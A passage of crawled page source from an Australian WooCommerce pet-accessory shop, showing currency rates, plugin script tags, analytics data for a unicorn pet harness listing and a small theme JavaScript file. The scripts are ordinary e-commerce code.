HTG":131.150000000000005684341886080801486968994140625,"HNL":26.39999999999999857891452847979962825775146484375,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":332.5,"ISK":125.969999999999998863131622783839702606201171875,"INR":90.8700000000000045474735088646411895751953125,"IDR":16909.0999999999985448084771633148193359375,"IRR":42086,"IQD":1311.6199999999998908606357872486114501953125,"ILS":3.149999999999999911182158029987476766109466552734375,"JMD":158,"JPY":158.19999999999998863131622783839702606201171875,"JEP":0.75,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":511.98000000000001818989403545856475830078125,"KES":129.150000000000005684341886080801486968994140625,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21648.18999999999869032762944698333740234375,"LBP":89653.080000000001746229827404022216796875,"LSL":16.3900000000000005684341886080801486968994140625,"LRD":180.719999999999998863131622783839702606201171875,"LYD":5.44000000000000039079850466805510222911834716796875,"MOP":8.03999999999999914734871708787977695465087890625,"MKD":53.03999999999999914734871708787977695465087890625,"MGA":4652.9700000000002546585164964199066162109375,"MWK":1736.160000000000081854523159563541412353515625,"MYR":4.05999999999999960920149533194489777088165283203125,"MVR":15.46000000000000085265128291212022304534912109375,"IMP":0.75,"MUR":46.2999999999999971578290569595992565155029296875,"MXN":17.629999999999999005240169935859739780426025390625,"MDL":17.019999999999999573674358543939888477325439453125,"MNT":3560,"MAD":9.2200000000000006394884621840901672840118408203125,"MZN":63.89999999999999857891452847979962825775146484375,"NAD":16.3900000000000005684341886080801486968994140625,"NPR":145.340000000000003410605131648480892181396484375,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.620000000000000994759830064140260219573974609375,"NZD":1.7399999999999999911182158029987476766109466552734375,"NIO":36.840000000000003410605131648480892181396484375,"NGN":1422.69000000000005456968210637569427490234375,"KPW":900,"NOK":10.0999999999999996447286321199499070644378662109375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":280.20999999999997953636921010911464691162109375,"PAB":1,"PGK":4.28000000000000024868995751603506505489349365234375,"PYG":6843.3599999999996725819073617458343505859375,"PHP":59.42999999999999971578290569595992565155029296875,"PLN":3.640000000000000124344978758017532527446746826171875,"GBP":0.75,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.38999999999999968025576890795491635799407958984375,"RUB":77.8900000000000005684341886080801486968994140625,"RWF":1459.829999999999927240423858165740966796875,"SHP":0.75,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":101.1700000000000017053025658242404460906982421875,"SCR":13.6199999999999992184029906638897955417633056640625,"SLL":20969.5,"SGD":1.29000000000000003552713678800500929355621337890625,"PEN":3.359999999999999875655021241982467472553253173828125,"SBD":8.1199999999999992184029906638897955417633056640625,"SOS":571.19000000000005456968210637569427490234375,"ZAR":16.410000000000000142108547152020037174224853515625,"KRW":1473.569999999999936335370875895023345947265625,"SSP":130.259999999999990905052982270717620849609375,"LKR":310.16000000000002501110429875552654266357421875,"SDG":601.5,"SRD":38.3599999999999994315658113919198513031005859375,"SZL":16.39999999999999857891452847979962825775146484375,"SEK":9.2200000000000006394884621840901672840118408203125,"CHF":0.8000000000000000444089209850062616169452667236328125,"SYP":13002,"TJS":9.3100000000000004973799150320701301097869873046875,"TZS":2523.1199999999998908606357872486114501953125,"THB":31.32000000000000028421709430404007434844970703125,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.79999999999999982236431605997495353221893310546875,"TND":2.939999999999999946709294817992486059665679931640625,"TRY":43.280000000000001136868377216160297393798828125,"TMT":3.5099999999999997868371792719699442386627197265625,"UGX":3559.51999999999998181010596454143524169921875,"UAH":43.4200000000000017053025658242404460906982421875,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":38.6099999999999994315658113919198513031005859375,"UZS":11983.639999999999417923390865325927734375,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26274.75,"XOF":565.1599999999999681676854379475116729736328125,"YER":238.469999999999998863131622783839702606201171875,"ZMW":20.10000000000000142108547152020037174224853515625,"AUD":1.5},"lastrates":"1768728984","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260119" id="crisp-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"AUD","value":77.969999999999998863131622783839702606201171875,"items":[{"item_id":13192238,"item_name":"Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium","sku":"S528-680-H01 YWMD","price":77.969999999999998863131622783839702606201171875,"stocklevel":10,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Harnesses","item_category2":"Embroidered Pet Harness Unicorns","id":13192238}]},"event":"view_item"});
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Thursday 29. January";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":13192238,"name":"Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium","categories":[{"name":"Embroidered Pet Harness Unicorns"},{"name":"Soft Mesh Pet Harnesses"}],"prices":{"price":7797,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13192238"}}},"products":[{"id":13192763,"name":"Unicorn Embroidered Soft Mesh Pet Harness Emerald Green Small","categories":[{"name":"Embroidered Pet Harness Unicorns"}],"prices":{"price":7797,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13192763"}}},{"id":13192075,"name":"Unicorn Embroidered Soft Mesh Pet Harness Orange Extra Large","categories":[{"name":"Embroidered Pet Harness Unicorns"}],"prices":{"price":7797,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13192075"}}},{"id":13192511,"name":"Unicorn Embroidered Soft Mesh Pet Harness Yellow Large","categories":[{"name":"Embroidered Pet Harness Unicorns"}],"prices":{"price":7797,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13192511"}}},{"id":13192596,"name":"Unicorn Embroidered Soft Mesh Pet Harness Purple Small","categories":[{"name":"Embroidered Pet Harness Unicorns"}],"prices":{"price":7797,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13192596"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18
body_size: 396
content:
(function() {
    jQuery(".page-template-template-homepage .storefront-product-section").each(function(a) {
        a += 1;
        jQuery(this).addClass("position-" + a);
    });

    var a = jQuery(".page-template-template-homepage .storefront-product-section").length;
    jQuery(".page-template-template-homepage .storefront-product-section").first().addClass("first");
    if (a > 4) {
        jQuery(".page-template-template-homepage .storefront-product-section").last().addClass("last");
    }

    jQuery(".page-template-template-homepage .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product").removeClass("first last");

    jQuery(".storefront-product-section .section-title, .widget-area .widget .widget-title, .widget-area .widget .widgettitle").each(function() {
        var a = jQuery(this).html(),
            b = a.substr(0, a.indexOf(" ")),
            c = a.substr(a.indexOf(" "));
        if (a.indexOf(" ") > -1) {
            jQuery(this).html(c).prepend(jQuery("<span/>").html(b));
        }
    });
})();
